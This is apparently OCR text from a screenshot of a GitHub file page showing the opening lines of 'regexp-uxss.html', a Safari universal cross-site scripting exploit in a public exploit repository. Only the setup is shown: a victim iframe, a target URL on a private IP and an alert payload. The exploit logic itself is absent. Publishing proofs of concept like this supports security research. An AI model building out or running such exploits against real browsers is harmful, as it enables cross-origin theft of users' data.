 GitHub, Inc. [US] | https://github.com/niklasb/sploits/blob/master/safari/regexp-uxss.html
4
Why GitHub? Enterprise Explore Marketplace Pricing Search / Sign in Sign up
niklasb / sploits Watch 5 Star 32 Fork 4
<> Code Issues 0 Pull requests 0 Projects 0 Insights
Branch: master sploits / safari / regexp-uxss.html Find file Copy path
niklasb init fc3eec0 18 days ago
1 contributor
241 lines (197 sloc) 5.92 KB Raw Blame History
1 <iframe id="victim"></iframe>
2
3 <script>
4
5 // Victim page has to be frameable
6 VICTIM = 'http://10.13.37.2:9000/XXXXXXX';
7 PAYLOAD = 'alert(document.domain)';
8 WAIT = 5000;